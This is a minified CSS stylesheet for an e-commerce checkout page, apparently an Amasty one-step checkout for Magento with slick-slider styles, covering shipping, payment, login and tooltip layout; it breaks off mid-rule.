.slick-list.dragging{cursor:pointer;cursor:hand}.amslick-slider-container .slick-slider .slick-list,.amslick-slider-container .slick-slider .slick-track{transform:translate3d(0, 0, 0)}.amslick-slider-container .slick-track{left:0;margin:0 auto;top:0}.amslick-slider-container .slick-track:after,.amslick-slider-container .slick-track:before{content:'';display:table}.amslick-slider-container .slick-track:after{clear:both}.amslick-slider-container .slick-slide,.amslick-slider-container .slick-slide.slick-loading img{display:none}.amslick-slider-container .slick-slide{float:left;height:100%;min-height:1px;vertical-align:middle}.amslick-slider-container [dir=rtl] .slick-slide{float:right}.amslick-slider-container .slick-slide.dragging img{pointer-events:none}.amslick-slider-container .slick-vertical .slick-slide{border:1px solid transparent;display:block;height:auto}.amslick-slider-container .slick-arrow.slick-hidden{display:none}.amslick-slider-container .slick-loading .slick-list{background:0 0;position:relative}.amslick-slider-container .slick-loading .slick-list:before{animation:loading 1s infinite linear;border-color:rgba(0,0,0,0.2);border-radius:100%;border-style:solid;border-top-color:#5c5c5c;border-width:3px;content:'';display:block;height:25px;left:50%;position:absolute;top:50%;transform:translate(-50%, -50%);width:25px}.amslick-slider-container .slick-next.slick-disabled,.amslick-slider-container .slick-prev.slick-disabled{opacity:.25}.amslick-slider-container .slick-dotted.slick-slider{margin-bottom:30px}.amslick-slider-container .slick-dots{display:block;left:0;list-style:none;margin:0;padding:0;position:absolute;text-align:center;width:100%}.amslick-slider-container .slick-dots li{cursor:pointer;display:inline-block;height:20px;margin:0 5px;padding:0;position:relative;width:20px}.amslick-slider-container .slick-dots li button,.amslick-slider-container .slick-slider .slick-arrow,.amslick-slider-container .slick-dots li .cart.table-wrapper .actions-toolbar>.action,.amslick-slider-container .slick-dots li .action-gift{box-shadow:none;cursor:pointer;display:block;outline:0}.amslick-slider-container .slick-dots li button,.amslick-slider-container .slick-dots li .cart.table-wrapper .actions-toolbar>.action,.amslick-slider-container .slick-dots li .action-gift{background:0 0;border:0;color:transparent;font-size:0;height:20px;line-height:0;padding:5px;width:20px}.amslick-slider-container .slick-dots li button:focus:before,.amslick-slider-container .slick-dots li button:hover:before,.amslick-slider-container .slick-dots li .cart.table-wrapper .actions-toolbar>.action:focus:before,.amslick-slider-container .slick-dots li .cart.table-wrapper .actions-toolbar>.action:hover:before,.amslick-slider-container .slick-dots li .action-gift:focus:before,.amslick-slider-container .slick-dots li .action-gift:hover:before{opacity:1}.amslick-slider-container .slick-dots li button:before,.amslick-slider-container .slick-dots li .cart.table-wrapper .actions-toolbar>.action:before,.amslick-slider-container .slick-dots li .action-gift:before{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;color:#000;content:'•';font-size:16px;height:20px;left:0;line-height:20px;opacity:.25;position:absolute;text-align:center;top:0;width:20px}.amslick-slider-container .slick-dots li.slick-active button:before,.amslick-slider-container .slick-dots li.slick-active .cart.table-wrapper .actions-toolbar>.action:before,.amslick-slider-container .slick-dots li.slick-active .action-gift:before{color:#000;opacity:.75}.amslick-slider-container .slick-slider{-webkit-tap-highlight-color:transparent;box-sizing:border-box;padding:0 20px;touch-action:pan-y;user-select:none}.amslick-slider-container .slick-slider .slick-arrow{background:url('[data-uri]') center no-repeat !important;border:none;color:transparent;font-size:0;height:22px;line-height:0;padding:0;position:absolute;top:50%;transform:translate(0, -50%);transition:background .3s ease;width:15px}.amslick-slider-container .slick-slider .slick-arrow:before,.amslick-slider-container .slick-slider .slick-arrow:after{content:''}.amslick-slider-container .slick-slider .slick-arrow:hover{background:url('[data-uri]') center no-repeat}.amslick-slider-container .slick-slider .slick-arrow.slick-next{right:0}.amslick-slider-container .slick-slider .slick-arrow.slick-prev{left:0;transform:rotate(180deg) translate(0, 50%)}.amslick-slider-container .slick-initialized .slick-slide{display:inline-block !important;float:none !important;height:auto}.amslick-slider-container .product-items.slick-slider>.slick-list{padding:15px 0}.amslick-slider-container .product-items.slick-slider .slick-slide .product-item{display:block !important;margin:auto !important;max-width:205px}.amslick-slider-container .sidebar.sidebar-additional{width:100%}@keyframes loading{0%{transform:translate(-50%, -50%) rotate(0)}100%{transform:translate(-50%, -50%) rotate(359.9deg)}}.-am-blocked{pointer-events:none}.checkout-index-index .page-header .minicart-wrapper{display:none}.checkout-index-index .authentication-wrapper{margin-right:9px}.checkout-index-index .checkout-header{margin:12px 0 20px;padding:0 9px;width:70%}.checkout-index-index .checkout-header .title{margin:0 auto 7px}.checkout-index-index .checkout-header .description{font-size:18px}.checkout-index-index .opc-wrapper.am-opc-wrapper{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-moz-justify-content:space-between;-ms-justify-content:space-between;justify-content:space-between;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;float:none;margin:0;padding:0;width:100%}.checkout-index-index .opc-wrapper.am-opc-wrapper.layout-2columns .checkout-column,.checkout-index-index .opc-wrapper.am-opc-wrapper.layout-3columns .checkout-column{width:100%}.checkout-index-index .opc-wrapper.am-opc-wrapper.layout-3columns .shipping-address-item:nth-child(3n + 1):before{display:block}.checkout-index-index .opc-wrapper.am-opc-wrapper.layout-3columns .shipping-address-item:nth-child(2n + 1):before{display:none}.checkout-index-index .opc-wrapper.am-opc-wrapper.layout-3columns .shipping-address-item,.checkout-index-index .opc-wrapper.am-opc-wrapper.layout-2-3-columns .shipping-address-item{width:50%}.checkout-index-index .opc-wrapper.am-opc-wrapper.layout-3columns .shipping-address-item:only-child,.checkout-index-index .opc-wrapper.am-opc-wrapper.layout-2-3-columns .shipping-address-item:only-child{width:100%}.checkout-index-index .opc-wrapper.am-opc-wrapper.layout-3columns .table-checkout-shipping-method,.checkout-index-index .opc-wrapper.am-opc-wrapper.layout-2-3-columns .table-checkout-shipping-method{min-width:0;width:100%}.checkout-index-index .opc-wrapper.am-opc-wrapper:before{display:none}.checkout-index-index .opc-wrapper.am-opc-wrapper .step-content{margin:0}.checkout-index-index .opc-wrapper.am-opc-wrapper .shipping-address{margin-bottom:0}.checkout-index-index .opc-wrapper.am-opc-wrapper #co-payment-form .discount-code{display:none}.checkout-index-index .opc-wrapper.am-opc-wrapper #co-payment-form .rewards-add{display:none}.checkout-index-index .opc-wrapper.am-opc-wrapper #co-payment-form .gift-code{display:none}.checkout-index-index .opc-wrapper.am-opc-wrapper .form-login:not(:last-child){border-bottom:none;padding-bottom:0}.checkout-index-index .opc-wrapper.am-opc-wrapper .discount-code .payment-option-title{border:none}.checkout-index-index .opc-wrapper.am-opc-wrapper .checkout-agreement{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap}.checkout-index-index .opc-wrapper.am-opc-wrapper .checkout-agreement label{-webkit-flex:1;-moz-flex:1;-ms-flex:1;flex:1}.checkout-index-index .opc-wrapper.am-opc-wrapper .checkout-agreement div.mage-error{-webkit-flex-basis:100%;flex-basis:100%}.checkout-index-index .opc-wrapper.am-opc-wrapper .checkout-agreement .action-show{text-align:left}.checkout-index-index .opc-wrapper.am-opc-wrapper .payment-method-content,.checkout-index-index .opc-wrapper.am-opc-wrapper .payment-option-content{padding:0 22px 20px}.checkout-index-index .opc-wrapper.am-opc-wrapper .payment-option-content .action-apply{margin-right:0}.checkout-index-index .opc-wrapper.am-opc-wrapper .payment-method-content .actions-toolbar>.primary{padding-right:0}.checkout-index-index .opc-wrapper.am-opc-wrapper .checkout-block>li{list-style-type:none}.checkout-index-index .opc-wrapper.am-opc-wrapper .checkout-payment-method .payment-methods .step-title{border-bottom:1px solid #ccc}.checkout-index-index .opc-wrapper.am-opc-wrapper .field.amcheckout-comment{margin-bottom:10px}.checkout-index-index .opc-wrapper.am-opc-wrapper .label{word-break:break-all;word-wrap:break-word}.checkout-index-index .opc-wrapper.am-opc-wrapper .checkout-billing-address{max-width:500px}.checkout-index-index .opc-wrapper.am-opc-wrapper .checkout-billing-address .billing-address-same-as-shipping-block{margin:5px 0 10px}.checkout-index-index .opc-wrapper.am-opc-wrapper .checkout-billing-address .actions-toolbar{margin-top:15px}.checkout-index-index .opc-wrapper.am-opc-wrapper .checkout-billing-address .actions-toolbar .action.action-cancel{margin:0 20px 0 0}.checkout-index-index .opc-wrapper.am-opc-wrapper .checkout-billing-address .primary{float:right}.checkout-index-index .opc-wrapper.am-opc-wrapper .checkout-billing-address .field-select-billing .label{display:none}.checkout-index-index .opc-wrapper.am-opc-wrapper .checkout-shipping-address .primary{float:right}.checkout-index-index .am-submit-summary #checkout-payment-method-load .actions-toolbar{display:none}.checkout-index-index .am-submit-summary #checkout-payment-method-load .payment-method-billing-address .actions-toolbar{display:block}.checkout-index-index .am-submit-fixed #checkout-payment-method-load .actions-toolbar{background-color:#eaeaea;display:block;left:50%;margin-left:auto;margin-right:auto;position:fixed;text-align:center;transform:translate(-50%);width:1240px;z-index:999}.checkout-index-index .am-submit-fixed #checkout-payment-method-load .actions-toolbar>*{float:none}.checkout-index-index .am-submit-fixed.-top #checkout-payment-method-load .actions-toolbar{bottom:auto;top:0}.checkout-index-index .am-submit-fixed.-bottom #checkout-payment-method-load .actions-toolbar{bottom:0}.checkout-index-index .checkout-block{-webkit-transition:box-shadow .5s;-moz-transition:box-shadow .5s;-ms-transition:box-shadow .5s;transition:box-shadow .5s;background:#fff;box-shadow:0 1px 1px 1px rgba(0,0,0,0.15);margin:7px 9px 32px;padding:24px 12px}.checkout-index-index .checkout-block:hover{box-shadow:0 1px 4px 1px rgba(25,121,195,0.45)}.checkout-index-index .checkout-block .fieldset>br,.checkout-index-index .checkout-block .fieldset>hr{display:none}.checkout-index-index .am-checkout{margin:20px 0;padding:12px}.checkout-index-index .am-checkout .product-item .amcheckout-price-wrapper{font-size:1.2rem;margin:5px 0}.checkout-index-index .am-checkout:not(.-modern){background:#eaeaea}.checkout-index-index .opc-block-summary{margin:-24px -12px 0;padding:24px 12px}.checkout-index-index .opc-block-summary .minicart-items-wrapper{margin:0}.checkout-index-index .additional-options{margin:24px 7px 12px}.checkout-index-index .additional-options .checkout-agreements .action-show{background:none;border:0;border-radius:0;color:#006bb4;display:inline;font-weight:400;line-height:1.42857143;padding:0;text-decoration:none}.checkout-index-index .additional-options .checkout-agreements .action-show:not(:focus){box-shadow:none}.checkout-index-index .additional-options .field{margin-top:7px}.checkout-index-index .amcheckout-form-login .mage-error:not([style*='display: none;'])+.field-error{display:none}.checkout-index-index .additional-options .field._required .label:after{color:#e02b27;content:'*';font-size:1.2rem;margin:0 0 0 5px}.checkout-index-index .opc-block-summary .minicart-items input[type='number']::-webkit-inner-spin-button,.checkout-index-index .opc-block-summary .minicart-items input[type='number']::-webkit-outer-spin-button{-webkit-appearance:inner-spin-button !important}.checkout-index-index .opc-block-summary .minicart-items input[type='number']:focus{-moz-appearance:spinner !important}.checkout-index-index .opc-block-summary .minicart-items input.qty{width:55px}.checkout-index-index .opc-block-summary .minicart-items button,.checkout-index-index .opc-block-summary .minicart-items .cart.table-wrapper .actions-toolbar>.action,.checkout-index-index .opc-block-summary .minicart-items .action-gift{float:right;margin-top:12px}.checkout-index-index .opc-block-summary .minicart-items .delete{background:url([data-uri]) no-repeat center;background-size:7px;border:1px #b6b6b6 solid;cursor:pointer;float:left;height:7px;padding:3px;width:7px}.checkout-index-index .opc-block-summary .minicart-items .product-item-details{padding-left:118px}.checkout-index-index .opc-block-summary .minicart-items .product-image-container{margin-left:16px}@media (min-width:900px){.checkout-index-index .opc-wrapper.am-opc-wrapper{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.checkout-index-index .opc-wrapper.am-opc-wrapper.layout-2columns .checkout-column{width:50%}.checkout-index-index .opc-wrapper.am-opc-wrapper.layout-3columns .checkout-column{width:33.3%}}.checkout-index-index #opc-shipping_method #checkout-shipping-method-load .table-checkout-shipping-method{max-width:600px}.checkout-index-index #opc-shipping_method #checkout-shipping-method-load .table-checkout-shipping-method .col-price{min-width:unset}.checkout-index-index .modal-popup:not(.agreements-modal):not(.popup-authentication) .modal-inner-wrap{left:0;margin-left:auto;margin-right:auto;max-width:500px;right:0;width:100%}.checkout-index-index #recaptcha-checkout-place-order-wrapper .grecaptcha-badge{margin-bottom:20px}.checkout-payment-method .payment-methods{margin:0}.checkout-payment-method .payment-methods .actions-toolbar .primary{font-size:1.8rem;line-height:2.2rem;padding:14px 17px}.checkout-payment-method.submit .payment-methods{margin:0}.fieldset.address{margin:0 -7px}.fieldset.address>.field{box-sizing:border-box;display:inline-block;padding:0 7px;vertical-align:top;width:100%}.checkout-success .success-messages{font-size:1.8rem;margin-bottom:40px}.account .column.main .order-details-items{margin-bottom:0}.account .column.main .order-details-items .order-items .data.table>tbody>tr:nth-child(even)>td{background:none}.page-main .block.block-order-details{margin-bottom:25px}.page-main .block.block-order-details .order-date{border-bottom:1px solid #c5c5c5;font-size:1.6rem;padding-bottom:25px}.page-main .block.block-order-details-comments{margin-bottom:35px}.page-main .block.block-order-details-view{margin-bottom:10px}.page-main .block.block-order-details-view:nth-child(2) .block-title{display:none}#registration{border-left:3px solid #f58c12;margin:20px 0 25px;padding:0 0 0 12px;position:relative;width:600px}#registration br{display:none}#registration form{-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);position:absolute;right:0;top:50%}.opc-estimated-wrapper .minicart-wrapper{display:none}.amcheckout-trust-badges{display:flex;justify-content:flex-start;margin-top:10px}.amcheckout-trust-seal{font-size:8px;max-width:137px}.checkout-payment-method .amcheckout-trust-seal{font-size:10px;margin:0 auto 15px;max-width:66%;text-align:center}.am-checkout.-layout-3columns .checkout-payment-method .amcheckout-trust-seal{font-size:12px}.amcheckout-trust-seal .amcheckout-title,.amcheckout-trust-seal .amcheckout-description{margin-bottom:0}.amcheckout-default-tooltip.tooltipster-base.tooltipster-sidetip{height:auto !important}.amcheckout-default-tooltip.tooltipster-base.tooltipster-sidetip .tooltipster-box{border:1px solid #999;border-radius:0;color:inherit !important}.amcheckout-default-tooltip.tooltipster-base.tooltipster-sidetip .tooltipster-content{padding:12px;background:#f4f4f4}.amcheckout-default-tooltip.tooltipster-base.tooltipster-sidetip .tooltipster-arrow{width:12px}.amcheckout-default-tooltip.tooltipster-base.tooltipster-sidetip.tooltipster-right .tooltipster-arrow{left:-3px}.amcheckout-default-tooltip.tooltipster-base.tooltipster-sidetip.tooltipster-left .tooltipster-arrow{right:-2px;width:14px}.amcheckout-default-tooltip.tooltipster-base.tooltipster-sidetip .tooltipster-arrow-background{left:3px;border-right-color:#f4f4f4;border-left-color:#f4f4f4}.amcheckout-default-tooltip.tooltipster-base.tooltipster-sidetip .tooltipster-arrow-border{top:2px;width:16px;height:16px;background-color:#999 !important}.amcheckout-default-tooltip.tooltipster-base.tooltipster-sidetip.tooltipster-right .tooltipster-arrow-border{left:15px}.amcheckout-default-tooltip.tooltipster-base.tooltipster-sidetip.tooltipster-left .tooltipster-arrow-border{left:-5px;z-index:-1}.checkout-index-index .am-gift-message .edit-link{display:none;color:#1979c3;cursor:pointer}.checkout-index-index .am-gift-message.checked .edit-link{display:inline}._amcheckout-selectable-container,.amcheckout-step-container .shipping-address-items,.amcheckout-step-container .amcheckout-shipping-methods .amcheckout-items,.amcheckout-step-container .checkout-payment-method .amcheckout-payment-methods .amcheckout-content>.amcheckout-wrapper{display:flex;align-items:flex-start;flex-wrap:wrap;justify-content:space-between}._amcheckout-selectable-item,.amcheckout-step-container .amcheckout-shipping-address .billing-address-details,.amcheckout-step-container .amcheckout-shipping-address .shipping-address-details,.amcheckout-step-container .shipping-address-items .shipping-address-item,.amcheckout-step-container .amcheckout-shipping-methods .amcheckout-method,.amcheckout-step-container .checkout-payment-method .amcheckout-payment-methods .payment-method{display:block;justify-content:space-between;box-sizing:border-box;padding:0 20px;width:100%;border:1px solid #f9f9f9;border-radius:2px;background:#f9f9f9;cursor:pointer}._amcheckout-selectable-item:not(:last-of-type),.amcheckout-step-container .amcheckout-shipping-address .billing-address-details:not(:last-of-type),.amcheckout-step-container .amcheckout-shipping-address .shipping-address-details:not(:last-of-type),.amcheckout-step-container .shipping-address-items .shipping-address-item:not(:last-of-type),.amcheckout-step-container .amcheckout-shipping-methods .amcheckout-method:not(:last-of-type),.amcheckout-step-container .checkout-payment-method .amcheckout-payment-methods .payment-method:not(:last-of-type){margin-bottom:15px}._amcheckout-selectable-item:hover,.amcheckout-step-container .amcheckout-shipping-address .billing-address-details:hover,.amcheckout-step-container .amcheckout-shipping-address .shipping-address-details:hover,.amcheckout-step-container .shipping-address-items .shipping-address-item:hover,.amcheckout-step-container .amcheckout-shipping-methods .amcheckout-method:hover,.amcheckout-step-container .checkout-payment-method .amcheckout-payment-methods .payment-method:hover{box-shadow:0 2px 8px rgba(56,77,108,0.4)}._amcheckout-selectable-item.-selected,.amcheckout-step-container .amcheckout-shipping-address .billing-address-details.-selected,.amcheckout-step-container .amcheckout-shipping-address .shipping-address-details.-selected,.amcheckout-step-container .shipping-address-items .shipping-address-item.-selected,.amcheckout-step-container .shipping-address-items .shipping-address-item.selected-item,.amcheckout-step-container .amcheckout-shipping-methods .amcheckout-method.-selected,.amcheckout-step-container .amcheckout-shipping-methods .amcheckout-method.-selected,.amcheckout-step-container .checkout-payment-method .amcheckout-payment-methods .payment-method.-selected,.amcheckout-step-container .checkout-payment-method .amcheckout-payment-methods .payment-method._active{border-color:#1979c3}@media all and (min-width:768px){._amcheckout-selectable-item,.amcheckout-step-container .amcheckout-shipping-address .billing-address-details,.amcheckout-step-container .amcheckout-shipping-address .shipping-address-details,.amcheckout-step-container .shipping-address-items .shipping-address-item,.amcheckout-step-container .amcheckout-shipping-methods .amcheckout-method,.amcheckout-step-container .checkout-payment-method .amcheckout-payment-methods .payment-method{width:48%}._amcheckout-selectable-item:nth-last-child(-n + 2),.amcheckout-step-container .amcheckout-shipping-address .billing-address-details:nth-last-child(-n + 2),.amcheckout-step-container .amcheckout-shipping-address .shipping-address-details:nth-last-child(-n + 2),.amcheckout-step-container .shipping-address-items .shipping-address-item:nth-last-child(-n + 2),.amcheckout-step-container .amcheckout-shipping-methods .amcheckout-method:nth-last-child(-n + 2),.amcheckout-step-container .checkout-payment-method .amcheckout-payment-methods .payment-method:nth-last-child(-n + 2){margin-bottom:0}}.am-checkout.-modern{background:none;box-sizing:border-box;padding:0}.am-checkout.-modern.-layout-1column{margin:auto;max-width:750px}.am-checkout.-modern .checkout-header{padding:0}.am-checkout.-modern .authentication-wrapper{margin-right:0}.am-checkout.-modern .authentication-wrapper .action-auth-toggle{background:#1979c3;border-radius:2px;color:#fff;height:auto;padding:5px 20px;transition:all .3s ease}.am-checkout.-modern .authentication-wrapper .action-auth-toggle:hover{background:#429fe7}.am-checkout.-modern .opc-estimated-wrapper{margin:0 -15px 15px}.am-checkout.-modern .amcheckout-trust-badges{justify-content:flex-start}.am-checkout.-modern .checkout-payment-method .amcheckout-trust-seal{font-size:12px;width:66%}.am-checkout.-modern.-layout-2columns .product-item-details .product-item-inner .amcheckout-price-wrapper,.am-checkout.-modern.-layout-3columns .product-item-details .product-item-inner .amcheckout-price-wrapper{order:inherit;text-align:start}.amcheckout-main-container.-modern{clear:both;color:#363636}.amcheckout-main-container.-modern .amcheckout-block:not(:first-of-type){margin:40px 0 0}.amcheckout-step-container{font-size:16px}.amcheckout-step-container>li{list-style:none}.amcheckout-step-container .amcheckout-title{background:#eee;cursor:pointer;display:block;font-size:20px;font-weight:600;margin:0;padding:15px}.amcheckout-step-container .amcheckout-title>.amcheckout-icon{border:2px solid #1979c3;border-radius:50%;box-sizing:border-box;float:right;height:24px;position:relative;transition:all .3s ease;width:24px}.amcheckout-step-container .amcheckout-title>.amcheckout-icon:hover,.amcheckout-step-container .amcheckout-title>.amcheckout-icon:hover:before{border-color:#429fe7}.amcheckout-step-container .amcheckout-title>.amcheckout-icon:before{border-bottom:2px solid #1979c3;border-right:2px solid #1979c3;box-sizing:border-box;content:'';display:block;height:8px;left:50%;position:absolute;top:41%;transform:translate(-50%, -50%) rotate(45deg);transition:all .3s ease;width:8px}.amcheckout-step-container .amcheckout-title>.amcheckout-icon.-minus{transform:rotate(180deg)}.amcheckout-step-container .amcheckout-title+.amcheckout-content>.amcheckout-wrapper{padding:20px 0}.amcheckout-step-container .fieldset:last-child{margin-bottom:0}.amcheckout-step-container .fieldset>br,.amcheckout-step-container .fieldset>hr{display:none}.amcheckout-step-container .fieldset>.field>.label,.amcheckout-step-container .fieldset>.fields>.field>.label{font-weight:normal}.amcheckout-step-container .opc-block-summary{margin:0;padding:0}.amcheckout-step-container .checkout-payment-method .field-select-billing,.amcheckout-step-container .checkout-payment-method .billing-address-form{max-width:inherit}.amcheckout-step-container .checkout-payment-method .checkout-billing-address{margin-top:15px}.amcheckout-step-container .checkout-payment-method .amcheckout-trust-seal{font-size:inherit;max-width:unset}.amcheckout-step-container .note{color:#777}.amcheckout-step-container .amcheckout-button:not(.braintree-googlepay-button,
            .ui-datepicker-trigger,
            .gpay-card-info-container),.amcheckout-step-container button:not(.braintree-googlepay-button,
            .ui-datepicker-trigger,
            .gpay-card-info-container),.amcheckout-step-container .cart.table-wrapper .actions-toolbar>.action:not(.braintree-googlepay-button,
            .ui-datepicker-trigger,
            .gpay-card-info-container),.amcheckout-step-container .action-gift:not(.braintree-googlepay-button,
            .ui-datepicker-trigger,
            .gpay-card-info-container){background:#1979c3;border:none;border-radius:2px;box-shadow:none;color:#fff}.amcheckout-step-container .amcheckout-button:not(.braintree-googlepay-button):hover,.amcheckout-step-container button:not(.braintree-googlepay-button):hover,.amcheckout-step-container .cart.table-wrapper .actions-toolbar>.action:not(.braintree-googlepay-button):hover,.amcheckout-step-container .action-gift:not(.braintree-googlepay-button):hover{border:none}.amcheckout-step-container .amcheckout-button.-new-address{margin-top:20px;transition:all .3s ease}.amcheckout-step-container .amcheckout-button.-new-address:hover{background:#429fe7}.amcheckout-step-container .payment-method-content>.actions-toolbar>.primary .action.primary{float:none;font-size:16px;margin:0 15px 0 0;padding:12px 16px}.amcheckout-step-container .action-edit-address{margin-top:15px}.amcheckout-step-container .primary .action.checkout,.amcheckout-step-container .action.checkout.amasty{background:#315499;padding:14px 30px;transition:all .3s ease}.amcheckout-step-container .primary .action.checkout:hover,.amcheckout-step-container .action.checkout.amasty:hover{background:#5078c7}.amcheckout-step-container .form-discount .actions-toolbar .action{min-height:40px}.amcheckout-step-container input[type='number']:focus{-moz-appearance:none !important}.amcheckout-step-container input[type='text'],.amcheckout-step-container input[type='password'],.amcheckout-step-container input[type='url'],.amcheckout-step-container input[type='tel'],.amcheckout-step-container input[type='search'],.amcheckout-step-container input[type='number'],.amcheckout-step-container input[type='datetime'],.amcheckout-step-container input[type='email'],.amcheckout-step-container select{border:1px solid #d4d4d4;border-radius:2px;font-size:16px;height:40px}.amcheckout-step-container .checkout-agreements .action-show{background:inherit;color:inherit;font-size:inherit}.amcheckout-step-container .checkout-agreements .action-show,.amcheckout-step-container .action.checkout.amasty{height:auto}.amcheckout-step-container input[type='checkbox'],.amcheckout-step-container input[type='radio']{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;left:unset;top:unset}.amcheckout-step-container input[type='checkbox']+label,.amcheckout-step-container input[type='radio']+label{cursor:pointer;display:flex}.amcheckout-step-container input[type='checkbox']+label span:only-child,.amcheckout-step-container input[type='radio']+label span:only-child{flex:auto}.amcheckout-step-container input[type='checkbox']+label:before,.amcheckout-step-container input[type='radio']+label:before{background:#fff !important;border:2px solid #ccc;box-sizing:border-box;content:'';cursor:pointer;display:inline-block;height:15px;margin:3px 15px 0 0;min-height:15px;min-width:15px;width:15px}.amcheckout-step-container input[type='checkbox']+label:hover:before,.amcheckout-step-container input[type='radio']+label:hover:before,.amcheckout-step-container input[type='checkbox']:checked+label:before,.amcheckout-step-container input[type='radio']:checked+label:before{border-color:#1979c3;box-shadow:0 2px 4px rgba(63,156,215,0.4)}.amcheckout-step-container input[type='checkbox']+label:before{border-radius:2px}.amcheckout-step-container input[type='checkbox']:checked+label:before{background:url([data-uri]) center no-repeat !important;background-size:contain !important;border-width:0}.amcheckout-step-container input[type='radio']+label:before{border-radius:50%;transition:all .2s ease}.amcheckout-step-container input[type='radio']:checked+label:before{border-width:5px}.amcheckout-step-container .amcheckout-form-login:last-child,.amcheckout-step-container .form-login:last-child{border-bottom:1px solid #d4d4d4;margin-bottom:30px}.amcheckout-step-container .amcheckout-form-login .amcheckout-email,.amcheckout-step-container .form-login .amcheckout-email{align-items:flex-start;display:flex;flex-wrap:wrap}.amcheckout-step-container .amcheckout-form-login .amcheckout-email .amcheckout-wrapper,.amcheckout-step-container .form-login .amcheckout-email .amcheckout-wrapper{flex:auto}.amcheckout-step-container .amcheckout-form-login .amcheckout-password,.amcheckout-step-container .form-login .amcheckout-password{width:calc(50% - 7px)}.amcheckout-step-container .amcheckout-form-login .amcheckout-email .amcheckout-wrapper .input-text,.amcheckout-step-container .form-login .amcheckout-email .amcheckout-wrapper .input-text{margin:0;width:100%}.amcheckout-step-container .amcheckout-form-login .amcheckout-email .field-tooltip,.amcheckout-step-container .form-login .amcheckout-email .field-tooltip{align-items:center;display:flex;height:40px;margin-left:10px;position:relative;top:0}.amcheckout-step-container .amcheckout-form-login .amcheckout-email .note,.amcheckout-step-container .form-login .amcheckout-email .note{color:#363636;line-height:40px;margin-left:auto}.amcheckout-step-container .amcheckout-form-login .amcheckout-password,.amcheckout-step-container .form-login .amcheckout-password{display:inline-block}.amcheckout-step-container .amcheckout-form-login .amcheckout-password.-confirm,.amcheckout-step-container .form-login .amcheckout-password.-confirm{float:right}.amcheckout-step-container .amcheckout-form-login .actions-toolbar,.amcheckout-step-container .form-login .actions-toolbar{margin-bottom:20px}.amcheckout-step-container .amcheckout-shipping-address .checkout-billing-address{margin-top:20px}.amcheckout-step-container .amcheckout-shipping-address .billing-address-same-as-shipping-block,.amcheckout-step-container .amcheckout-shipping-address .billing-address-form,.amcheckout-step-container .amcheckout-shipping-address .shipping-address-form{margin-bottom:10px}.amcheckout-step-container .amcheckout-shipping-address .billing-address-details,.amcheckout-step-container .amcheckout-shipping-address .shipping-address-details{padding:20px}.amcheckout-step-container .amcheckout-shipping-address .billing-address-details:empty,.amcheckout-step-container .amcheckout-shipping-address .shipping-address-details:empty{display:none}.amcheckout-step-container .amcheckout-shipping-address .amcheckout-button{margin-top:20px}.amcheckout-step-container .amcheckout-shipping-address .amcheckout-button.-select{background:#ddf0ff;border:1px solid #1787e0;color:#1979c3;float:right}.amcheckout-step-container .amcheckout-shipping-address .amcheckout-button.-select:hover{background:#1787e0;color:#fff}.amcheckout-step-container .amcheckout-shipping-address .amcheckout-button.-edit,.amcheckout-step-container .checkout-billing-address .amcheckout-button.-edit{background:none;color:#4e4e4e;font-size:16px;padding-left:0}.amcheckout-step-container .amcheckout-shipping-address .amcheckout-button.-edit:hover,.amcheckout-step-container .checkout-billing-address .amcheckout-button.-edit:hover{color:#1979c3}.amcheckout-step-container .amcheckout-shipping-address .amcheckout-button.-edit:before,.amcheckout-step-container .checkout-billing-address .amcheckout-button.-edit:before{background:url([data-uri]) center no-repeat;background-size:contain;content:'';display:inline-block;height:13px;width:13px}.amcheckout-step-container .amcheckout-shipping-address .amcheckout-button.-edit:hover:before,.amcheckout-step-container .checkout-billing-address .amcheckout-button.-edit:hover:before{background:url([data-uri]) center no-repeat;background-size:contain}.amcheckout-step-container .shipping-address-items .shipping-address-item{line-height:30px;padding:20px}.amcheckout-step-container .shipping-address-items .shipping-address-item.selected-item .amcheckout-button.-select{visibility:hidden}.amcheckout-step-container .amcheckout-shipping-methods{display:block;max-width:inherit !important}.amcheckout-step-container .amcheckout-shipping-methods .amcheckout-header{display:none}.amcheckout-step-container .amcheckout-shipping-methods .amcheckout-method{padding:0 20px}.amcheckout-step-container .amcheckout-shipping-methods .amcheckout-method .col{border:none}.amcheckout-step-container .amcheckout-shipping-methods .amcheckout-method .col-comment .field-tooltip{position:relative}.amcheckout-step-container .amcheckout-shipping-methods .amcheckout-method .col-comment .field-tooltip.-error .field-tooltip-action:before,.amcheckout-step-container .amcheckout-shipping-methods .amcheckout-method .col-comment .field-tooltip.-error .field-tooltip-content{color:#c00815}.amcheckout-step-container .selected-store-pickup{margin-top:15px}.amcheckout-step-container .selected-store-pickup .step-title{border-bottom:1px solid #ccc;font-size:20px;padding:10px 0}.amcheckout-step-container .selected-store-pickup .step-content{padding:10px 0}.amcheckout-step-container .checkout-billing-address .actions-toolbar{margin-top:15px}.amcheckout-step-container .checkout-billing-address .actions-toolbar>.primary{float:none;padding:10px 20px}.amcheckout-step-container .checkout-billing-address .actions-toolbar>.primary .action{margin-top:0}.amcheckout-step-container .checkout-billing-address .actions-toolbar .action-cancel{background:none;color:#1979c3}.amcheckout-step-container .amcheckout-delivery-date .field{width:100%}.amcheckout-step-container .amcheckout-delivery-date .field.timepicker{display:block}.amcheckout-step-container .amcheckout-delivery-date .field.timepicker .control{width:100%}.amcheckout-step-container .checkout-payment-method .amcheckout-payment-methods{margin:0}.amcheckout-step-container .checkout-payment-method .amcheckout-payment-methods .payment-group+.payment-group .step-title{margin:0}.amcheckout-step-container .checkout-payment-method .amcheckout-payment-methods .payment-group:not(:last-of-type){margin-bottom:40px}.amcheckout-step-container .checkout-payment-method .amcheckout-payment-methods .payment-method{padding:0;width:100%}.amcheckout-step-container .checkout-payment-method .amcheckout-payment-methods .payment-method:not(:last-of-type){margin-bottom:20px}.amcheckout-step-container .checkout-payment-method .amcheckout-payment-methods .payment-method-title{border:none !important;padding:0}.amcheckout-step-container .checkout-payment-method .amcheckout-payment-methods .payment-method-title .label{align-items:flex-start;padding:20px}.amcheckout-step-container .checkout-payment-method .amcheckout-payment-methods .payment-method-title 